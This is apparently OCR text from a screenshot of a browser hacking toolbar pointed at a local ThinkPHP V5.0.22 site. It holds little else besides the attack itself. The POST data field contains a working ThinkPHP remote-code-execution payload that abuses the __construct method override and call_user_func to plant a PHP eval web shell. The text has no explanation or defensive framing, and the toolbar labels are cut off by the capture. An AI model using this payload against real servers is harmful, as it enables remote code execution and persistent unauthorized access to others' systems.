 SQL XSS Encryption Encoding Other
d URL http://192.168.1.104//index.php?s=captcha
t URL
cute
Enable Post data Enable Referrer
ata _method=__construct&method=get&filter[]=call_user_func&server[]=-1&get[]=<?php eval($_POST[6666]);?>
ble Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }